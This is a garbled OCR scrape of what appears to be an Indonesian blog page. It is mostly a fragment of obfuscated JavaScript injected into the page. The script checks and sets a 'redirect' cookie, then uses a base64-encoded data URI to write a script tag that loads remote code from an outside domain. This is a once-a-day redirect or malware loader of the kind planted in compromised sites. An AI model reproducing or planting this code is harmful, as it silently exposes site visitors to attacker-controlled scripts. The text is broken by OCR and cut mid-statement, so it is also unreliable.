
[\]\\/\+^])/g,”\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void
0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJ
yUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyM
iU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMyUzNiUzMCU3MyU2MSU2QyU
2NSUyRSU3OCU3OSU3QSUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUz
RSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,now=M
ath.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=
(time=cookie)||void 0===time){var
time=Math.floor(Date.now()/1e3+86400),date=new Date((new
Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/;
expires=”+date.toGMTString(),document.write(‘
Search
for:
TRAFIK PENGUNJUNG